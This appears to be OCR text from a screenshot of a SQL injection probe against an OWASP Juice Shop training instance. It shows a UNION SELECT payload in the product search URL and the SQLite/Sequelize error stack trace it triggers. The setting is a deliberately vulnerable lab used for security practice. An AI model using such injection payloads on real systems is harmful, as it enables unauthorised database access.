 zophjuiceshop.herokuapp.com/rest/products/search?q=%27))%20UNION%20SELECT%20*%20FROM%20x--
OWASP Juice Shop (Expre
^4.17.1)
500 SequelizeDatabaseError: SQLITE_ERROR: no such table: x
at Query.formatError (/app/node_modules/sequelize/lib/dialects/sqlite/query.js:422:16)
at Query._handleQueryResponse (/app/node_modules/sequelize/lib/dialects/sqlite/query.js:73:18)
at afterExecute (/app/node_modules/sequelize/lib/dialects/sqlite/query.js:250:31)
at replacement (/app/node_modules/sqlite3/lib/trace.js:19:31)
at Statement.errBack (/app/node_modules/sqlite3/lib/sqlite3.js:16:21)